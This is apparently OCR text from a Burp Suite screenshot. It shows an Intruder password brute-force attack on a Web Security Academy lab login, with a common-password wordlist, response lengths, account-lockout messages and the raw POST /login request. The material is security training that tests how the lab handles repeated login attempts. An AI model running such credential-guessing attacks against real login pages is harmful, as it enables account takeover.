 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × ...
Positions Payloads Resource Pool Options
Save Options
This setting allows you to save your attack to the
Save attack to project file (only available for
Request Headers
These settings control whether Intruder updates
Update Content-Length header
Set Connection: close
Error Handling
These settings control how Intruder handles netw
Number of retries on network failure: 3
Pause before retry (milliseconds): 2000
Attack Results
These settings control what information is captu
Store requests
Store responses
Make unmodified baseline request
Use denial-of-service mode (no results)
Store full payloads
Grep - Match
These settings can be used to flag result items c
Flag result items with responses matching th
Start attack
20. Intruder attack of https://ac801f091e6c51e4c03b38fb00640066.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
73 aaaaaa 200 3071
0 200 3149 Invalid username or password.
2 password 200 3149 Invalid username or password.
1 123456 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
3 12345678 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
4 qwerty 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
5 123456789 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
6 12345 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
7 1234 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
8 111111 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
9 1234567 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
10 dragon 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
11 123123 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
12 baseball 200 3201 You have made too many incorrect login attempts. Please try again in 1 minute(s).
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac801f091e6c51e4c03b38fb00640066.web-security-academy.net
3 Cookie: session=wXJJ3ZThBLtUEXg3mNpbaW32XT3rqDhQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://ac801f091e6c51e4c03b38fb00640066.web-security-academy.net
11 Referer: https://ac801f091e6c51e4c03b38fb00640066.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search... 0 matches
Finished